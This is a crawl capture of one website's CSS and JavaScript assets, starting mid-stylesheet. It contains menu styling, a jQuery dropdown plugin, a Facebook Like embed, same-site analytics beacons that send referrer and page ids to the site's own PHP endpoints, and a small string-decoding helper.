 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
    background: #FFFFFF;   
    display: block;
 	 
    content: '';  


    width: 8px;	} 

   			

#barola ul ul .submenu-button:after		{ top: 15px;	   
    right: 13px;}   
  
#barola .submenu-button.submenu-opened:after		{ 

background: #5E656D;
 
	} 	
	
#barola .submenu-button:before		{   		 
 position: absolute;	
 
  
    display: block;
    right: 22px;	
    content: '';  

    height: 8px;	   
    width: 2px;  
    top: 19px;	   
    background: #FFFFFF; 	}
  	
 



 #barola ul ul .submenu-button:before		{	 
	top: 12px; 
 
    right: 16px;
	

 }	  	
#barola .submenu-button.submenu-opened:before		{      


display: none; 
}	
	


}
 

 



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/modahe.js
body_size: 2245
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function judujydile(){ 	var coliqiw = document.body.getAttribute("data-id");
 	if(coliqiw != -1)

	{   		var renalubok = encodeURIComponent(window.location.href);   		var xylaqycacu = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + renalubok + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>'; 	
		document.write(xylaqycacu); 	  	} 
} 

function baravyc(qobityg, cynifape, bypicywodi)
{	var qesusikaculuwu =  document.getElementById(qobityg); 
	if(qesusikaculuwu == null) return;
  	var liromyne = '<form action="' + bypicywodi + '" method="post">';	var bane = '<input type="text" name="' + cynifape + '" maxlength=\"20\"/>'; 
	var cuvokihupaq = '<input type="submit" value="' + cynifape + '"/>';

 
 
		qesusikaculuwu.innerHTML = liromyne + bane + cuvokihupaq + "</form>" + qesusikaculuwu.innerHTML; 
 
	}





////////////////////////////////////////////////////////////////////////////////////////////////////
function kevimiqor(genilohefah, noxy, pijupytywidosef)
{
 	

	var hyxepomywihuxig = document.getElementsByTagName("h1");			
	if(hyxepomywihuxig.length == 0) return;  
	hyxepomywihuxig = hyxepomywihuxig[0];		
		var wubacupecoka = hyxepomywihuxig.getAttribute("class");
    	if(wubacupecoka == null || wubacupecoka.length == 0) return;   	var lavaw = "/" + genilohefah + "?" + noxy + "=" + wubacupecoka;  	var zaxulikuc = hyfadyl(lavaw, '', pijupytywidosef);  		var	parent = hyxepomywihuxig.parentNode;   	var galalokis = hyxepomywihuxig.cloneNode(true);
  	zaxulikuc.appendChild(galalokis);

 	parent.replaceChild(zaxulikuc, hyxepomywihuxig);
  	var zugiza = document.getElementsByTagName("img");  	for (var vifoloquxemelew = 0; vifoloquxemelew < zugiza.length; vifoloquxemelew++)  
  	{     	 

		var vigynowo = zugiza[vifoloquxemelew].getAttribute("class");  

		var vycakeqoh = zugiza[vifoloquxemelew].getAttribute("alt");	


		if(wubacupecoka.indexOf(vigynowo) == 0) 	  		{  				zaxulikuc = hyfadyl(lavaw, vycakeqoh, pijupytywidosef);
	 
 
	
			parent = zugiza[vifoloquxemelew].parentNode;
					galalokis = zugiza[vifoloquxemelew].cloneNode(true);	
 
 				zaxulikuc.appendChild(galalokis);
			  			parent.replaceChild(zaxulikuc, zugiza[vifoloquxemelew]);	

  		}	 
 	 	} 

	}

////////////////////////////////////////////////////////////////////////////////////////////////////

function hyfadyl(wepoqu, hyjuhute, mogiko){	if(hyjuhute == null) hyjuhute = "";	 
  	var vejyfega = document.createElement("a");
	vejyfega.href = "#" + hyjuhute;	vejyfega.setAttribute("onclick", "javascript:window.open('" + wepoqu + "');return false;");	vejyfega.setAttribute("rel","nofollow");	vejyfega.setAttribute("target","_blank"); 	vejyfega.setAttribute("title", mogiko); 
	return vejyfega; }


function hakapeta(faqesozegabiq, tojyd) {		         return ((faqesozegabiq % tojyd) + tojyd) % tojyd;	
 } 

function neseqa(qagyloduweken){		
	var rawikavarapel = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
 	var qyjuhehepot = ":/?&,.!@=+-_%$()[]<>{}#|\\éèêëàâäàîïôöûüÉÈÊËÀÂÄÀÎÏÔÖÛÜ '\"";  	 


	qagyloduweken = qagyloduweken.substring(1, qagyloduweken.length);
	 	qagyloduweken = jecov(qagyloduweken);
 	var kesoju = qagyloduweken.substring(qagyloduweken.length-2, qagyloduweken.length);	qagyloduweken = qagyloduweken.substring(0, qagyloduweken.length-2);	 


	var raselipym = qagyloduweken.length; 		var fufaxupuculinu;
  	var tikuvojov = "";
 	for(var hukydedid=0;hukydedid<raselipym;)
   
   	{    		var butyfacuqucehu = qagyloduweken.charAt(hukydedid);	
		
 	

		switch(butyfacuqucehu)  
		{	
 			case 's':


				fufaxupuculinu = qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 2); 				fufaxupuculinu = fufaxupuculinu - kesoju;
				fufaxupuculinu = hakapeta(fufaxupuculinu, qyjuhehepot.length);					tikuvojov += qyjuhehepot.charAt(fufaxupuculinu);
  

 				hukydedid = hukydedid + 3; 
  
 			break;
	 			case 'u':  
				tikuvojov += qagyloduweken.substring(hukydedid+1, (hukydedid+1) + 1);					hukydedid = hukydedid + 2;			break;			default: 

  	 				fufaxupuculinu = qagyloduweken.substring(hukydedid, hukydedid + 2);  
				fufaxupuculinu = fufaxupuculinu - kesoju;	 	
 				fufaxupuculinu = hakapeta(fufaxupuculinu, rawikavarapel.length);
	
				tikuvojov += rawikavarapel.charAt(fufaxupuculinu);
 					 
				hukydedid = hukydedid + 2;	
 			break;
	  		}   		  	


	}
		
 		return tikuvojov;



} 

function jecov(jeguzul){
   	var cutiryb = [ ["111", "a"],["000", "b"],["00", "c"],["01", "d"],["10", "e"],["11", "f"],["12", "g"],["13", "h"],["14", "i"],["15", "j"],["16", "k"],["17", "l"],["18", "m"],["19", "n"],["20", "o"],["21", "p"],["22", "q"],["23", "r"],["25", "t"],["27", "v"],["28", "w"],["29", "x"],["30", "y"],["31", "z"],["32", "A"],["33", "B"],["34", "C"],["35", "D"],["36", "E"],["37", "F"],["38", "G"],["39", "H"],["40", "I"],["41", "J"],["42", "K"],["43", "L"],["44", "M"],["45", "N"],["46", "O"],["47", "P"],["48", "Q"],["49", "R"],["50", "S"],["51", "T"],["52", "U"],["53", "V"],["54", "W"],["55", "X"],["56", "Y"],["57", "Z"] ];	   		
  		for(var qoboquguwiq=0; qoboquguwiq<cutiryb.length; qoboquguwiq++)		{  		var nezijiryminu = cutiryb[qoboquguwiq][0]; 		var qesebip = cutiryb[qoboquguwiq][1];
 		jeguzul = jeguzul.replace(new RegExp(qesebip,"g"), nezijiryminu);	 	}   
		 	return jeguzul;
 
}	



--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fulyheju.js
body_size: 240
content:

////////////////////////////////////////////////////////////////////////////////////////////////////
function namim()
{

	var wohoxufac = document.body.getAttribute("data-id");	  
	if(wohoxufac != -1) 	{   		var jatofukepiqe = "fulyheju";		var sydypudybyz = "/" + jatofukepiqe + ".php";		var meruwebulalafu = new Image(); 
 		meruwebulalafu.src = sydypudybyz + "?id=" + escape(wohoxufac);
 
 
		}

	 	}
	


namim();